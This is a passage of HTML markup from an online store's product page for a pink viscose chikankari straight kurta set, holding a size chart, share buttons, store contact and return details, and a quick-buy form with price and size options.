<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7269838225579-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" share-title="Pink Inara Viscose Chikankari Straight Kurta Set" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set&media=https://thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Pink%20Inara%20Viscose%20Chikankari%20Straight%20Kurta%20Set&url=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Pink Inara Viscose Chikankari Straight Kurta Set&body=https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7269838225579-template--20167074054315__main" observe-form="product-form-quick-buy--7269838225579-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="product-item-meta__title">Pink Inara Viscose Chikankari Straight Kurta Set</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 7,249.00</span></span></div><a href="/products/pink-inara-viscose-chikankari-straight-kurta-set" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838225579'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="pink-inara-viscose-chikankari-straight-kurta-set"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="pink-inara-viscose-chikankari-straight-kurta-set" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7269838225579-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623745626283,"title":"S","option1":"S","option2":null,"option3":null,"sku":"INRAOPK36","requires_shipping":true,"taxable":true,"featured_image":{"id":31901896376491,"product_id":7269838225579,"position":1,"created_at":"2022-03-24T16:50:05+05:30","updated_at":"2022-03-24T16:50:21+05:30","alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821","variant_ids":[41623745626283,41623745659051,41623745724587,41623745757355,41623745822891]},"available":true,"name":"Pink Inara Viscose Chikankari Straight Kurta Set - S","public_title":"S","options":["S"],"price":724900,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta \u0026 Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti","id":24258379677867,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7269838225579-1-quick-buy-value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7269838225579-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-1" value="557519372459" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-2" value="557519405227" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-3" value="557519437995" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-4" value="557519470763" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7269838225579-1-quick-buy-4">XL</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7269838225579-template--20167074054315__main" id="option-template--20167074054315__main--7269838225579-1-quick-buy-5" value="557519503531" >
